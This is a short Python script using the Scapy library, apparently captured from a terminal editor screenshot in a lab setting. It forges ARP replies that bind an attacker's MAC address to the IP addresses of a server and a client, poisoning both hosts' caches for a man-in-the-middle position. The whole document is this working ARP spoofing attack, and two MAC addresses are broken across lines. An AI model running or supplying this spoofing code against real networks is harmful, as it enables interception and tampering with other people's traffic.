 from scapy.all import*
#ARP Server
E1 = Ether(dst='08:00:27:2C:B5:41', src='08:00:27:76:9D:B4')
#ARP Client
E2 = Ether(dst='08:00:27:1A:EE:B2', src='08:00:27:76:9D:B4')
#Server
A1 = ARP(hwsrc='08:00:27:76:9D:B4', psrc='10.0.2.5', hwdst='08:00:2
7:2C:B5:41', pdst='10.0.2.4')
#Client
A2 = ARP(hwsrc='08:00:27:76:9D:B4', psrc='10.0.2.4', hwdst='08:00:2
7:1A:EE:B2', pdst='10.0.2.5')
pkt1 = E1/A1
pkt2 = E2/A2
pkt1.show()
pkt2.show()
sendp(pkt1)
sendp(pkt2)
~
~
~